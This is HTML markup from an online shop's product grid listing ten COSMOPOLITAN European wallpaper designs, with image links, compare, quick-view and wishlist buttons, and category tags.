<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77397 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="8" data-id="77397">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576498/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576498">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576498.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576498.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576498-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576498-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77397" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576498/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77397"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77397" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576498/">COSMOPOLITAN 576498</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77240 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-design product_tag-fiber product_tag-grunge product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="9" data-id="77240">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576023/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576023">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576023.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576023.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77240" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576023/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77240"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77240" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576023/">COSMOPOLITAN 576023</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77424 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fence product_tag-metal product_tag-net product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="10" data-id="77424">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576580/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576580">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576580.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576580.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77424" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576580/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77424"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77424" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576580/">COSMOPOLITAN 576580</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77376 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fabric product_tag-pattern product_tag-seamless product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="11" data-id="77376">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576313/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576313">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576313.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576313.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77376" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576313/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77376"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77376" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576313/">COSMOPOLITAN 576313</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77218 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-canvas product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-retro product_tag-texture has-post-thumbnail product-type-simple" data-loop="12" data-id="77218">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575668/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575668">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg 718w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77218" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575668/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77218"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77218" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575668/">COSMOPOLITAN 575668</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77226 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-cotton product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="13" data-id="77226">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575682/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575682">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575682-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575682-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575682-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/04/COSMO-575682-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77226" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575682/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77226"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77226" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575682/">COSMOPOLITAN 575682</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77437 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-covering product_tag-design product_tag-graphic product_tag-pattern product_tag-screen product_tag-square product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="14" data-id="77437">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576610/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576610">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576610.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576610.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576610-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576610-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77437" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576610/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77437"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77437" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576610/">COSMOPOLITAN 576610</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77228 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-animal-skin product_tag-backdrop product_tag-fiber product_tag-hide product_tag-leather product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="15" data-id="77228">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576009/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576009">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576009.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576009.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576009-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576009-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77228" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576009/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77228"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77228" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576009/">COSMOPOLITAN 576009</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77353 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-art product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="16" data-id="77353">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576269/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576269">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576269.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576269.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576269-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77353" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576269/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77353"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77353" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576269/">COSMOPOLITAN 576269</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77328 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-net product_tag-pattern product_tag-surface product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="17" data-id="77328">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576207/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576207">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576207.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576207.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576207-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77328" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576207/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77328"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77328" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576207/">COSMOPOLITAN 576207</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
